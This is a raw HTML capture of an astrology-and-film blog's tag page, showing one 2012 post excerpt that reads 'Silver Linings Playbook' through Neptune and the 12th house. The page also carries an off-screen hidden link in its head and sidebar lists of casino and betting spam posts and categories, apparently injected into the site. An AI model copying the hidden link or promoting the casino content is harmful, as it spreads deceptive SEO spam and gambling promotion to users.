

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrolass.com/tag/imprisonment/
body_size: 38812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>imprisonment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="http://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; imprisonment Tag Feed" href="http://astrolass.com/tag/imprisonment/feed/" />
<link rel="canonical" href="http://astrolass.com/tag/imprisonment/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='http://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='http://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="http://astrolass.com/wp-json/wp/v2/tags/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="http://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="http://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(http://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-imprisonment tag-207 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="http://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="http://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="http://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="http://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-515 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-astrolass_media tag-12th-house tag-bradley-cooper tag-confinement tag-david-o-russell tag-imprisonment tag-jennifer-lawrence tag-neptune tag-prison tag-silver-linings-playbook entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://astrolass.com/2012/11/film-silver-linings-playbook-2012/">Film: ‘Silver Linings Playbook’ (2012)</a></h2>
<div class="post-info"><span class="date published time" title="2012-11-16T02:50:51-05:00">November 16, 2012</span>  by <span class="author vcard"><span class="fn"><a href="http://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="http://astrolass.com/2012/11/film-silver-linings-playbook-2012/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="http://astrolass.com/wp-content/uploads/2012/11/silverlinings21-50x50.jpg" class="alignleft post-image entry-image" alt="Film: ‘Silver Linings Playbook’ (2012)" decoding="async" itemprop="image" loading="lazy" srcset="http://astrolass.com/wp-content/uploads/2012/11/silverlinings21-50x50.jpg 50w, http://astrolass.com/wp-content/uploads/2012/11/silverlinings21-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>David O. Russell’s “Silver Linings Playbook” only seems like a fluid, edgy romantic comedy. At its core, the movie is a serious and even gut-wrenching exploration of what constitutes imprisonment. The Zodiac’s Neptune-ruled 12th house is traditionally the domain of confined spaces, including prisons and mental institutions. It’s an arena whose inhabitants, behaving unconsciously, become [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="http://astrolass.com/category/astrolass_media/" rel="category tag">Media</a></span> <span class="tags">Tagged With: <a href="http://astrolass.com/tag/12th-house/" rel="tag">12th house</a>, <a href="http://astrolass.com/tag/bradley-cooper/" rel="tag">bradley cooper</a>, <a href="http://astrolass.com/tag/confinement/" rel="tag">confinement</a>, <a href="http://astrolass.com/tag/david-o-russell/" rel="tag">david o. russell</a>, <a href="http://astrolass.com/tag/imprisonment/" rel="tag">imprisonment</a>, <a href="http://astrolass.com/tag/jennifer-lawrence/" rel="tag">jennifer lawrence</a>, <a href="http://astrolass.com/tag/neptune/" rel="tag">Neptune</a>, <a href="http://astrolass.com/tag/prison/" rel="tag">prison</a>, <a href="http://astrolass.com/tag/silver-linings-playbook/" rel="tag">silver linings playbook</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="http://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="http://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="http://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="http://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
